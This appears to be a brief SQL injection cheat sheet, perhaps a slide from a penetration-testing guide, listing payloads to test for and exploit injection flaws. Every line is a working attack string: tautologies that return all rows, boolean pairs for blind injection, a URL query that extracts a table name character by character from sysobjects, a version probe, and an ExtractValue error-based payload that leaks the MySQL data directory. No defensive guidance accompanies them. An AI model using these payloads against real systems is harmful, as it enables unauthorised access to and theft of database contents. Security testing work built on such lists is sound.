 SQL injection – Checks

• 1’ OR ‘1’=‘1 – to retrieve all rows

• 1’ AND ‘1’=‘1 → true, 1’ AND ‘1’=‘2 → false in case of blind SQL injection

• http://www.thecompany.com/pressRelease.jsp?pressReleaseID=5 AND ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 2, 1))) > 109 - to retrieve table name character by character

• 1 AND SELECT @@version – database version

• 1 AND ExtractValue(1, CONCAT(0x5c, (SELECT @@datadir))) – useful to overcome MySQL error messages